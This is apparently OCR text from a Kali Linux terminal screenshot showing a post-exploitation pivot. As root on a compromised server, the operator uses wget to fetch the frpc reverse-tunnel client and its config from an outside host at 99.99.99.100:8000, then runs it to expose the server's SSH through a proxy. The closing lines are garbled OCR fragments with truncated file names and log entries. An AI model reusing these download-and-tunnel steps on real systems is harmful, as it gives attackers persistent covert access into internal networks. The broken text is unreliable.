 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
9650K .......... .......... ...... 100% 74.5M=0.3s
2022-11-09 02:39:24 (27.2 MB/s) - ‘frpc’ saved [9908224/9908224]
[root@cpsec server]# wget http://99.99.99.100:8000/frpc.ini
wget http://99.99.99.100:8000/frpc.ini
--2022-11-09 02:39:30-- http://99.99.99.100:8000/frpc.ini
Connecting to 99.99.99.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 108 [application/octet-stream]
Saving to: ‘frpc.ini’
0K 100% 3.63M=0s
2022-11-09 02:39:30 (3.63 MB/s) - ‘frpc.ini’ saved [108/108]
[root@cpsec server]# chmod +x frpc
chmod +x frpc
[root@cpsec server]# ./frpc -c ./frpc.ini
./frpc -c ./frpc.ini
2022/11/09 02:46:12 [I] [service.go:288] [abf3cc8022b38118] login to server success, get run id [abf3c
c8022b38118], server udp port [0]
2022/11/09 02:46:12 [I] [proxy_manager.go:144] [abf3cc8022b38118] proxy added: [ssh]
2022/11/09 02:46:12 [I] [control.go:180] [abf3cc8022b38118] [ssh] start proxy success
root@kali: ~/Desktop
Help
root@kali: ~/...1_linux_amd64
ls/Intranet pro
frps_full.ini
frps.ini
frpc
frpc_full.ini
frps
LICENSE
frpc.ini
systemd/
systemd/frpc@.s
systemd/frpc.se
systemd/frps.se
systemd/frps@.s
ls/Intranet pro
ls/Intranet pro
ls/Intranet pro
[service.go:19
[root.go:212]
[service.go:44
tname [] os [li
2022/11/09 02:46:12 [I] [tcp.go:63] [a
2022/11/09 02:46:12 [I] [control.go:44
.1 MiB (23,138,076 bytes), Free space: 24.3 GiB